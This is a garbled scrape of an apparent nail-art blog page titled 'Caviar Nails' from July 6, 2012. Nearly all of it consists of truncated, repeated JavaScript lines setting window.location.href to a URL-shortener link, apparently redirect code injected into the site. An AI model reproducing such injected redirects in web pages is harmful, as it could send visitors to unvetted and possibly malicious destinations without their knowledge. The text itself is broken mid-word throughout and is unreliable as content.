
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ail Art Latest: Caviar Nails
July 6, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...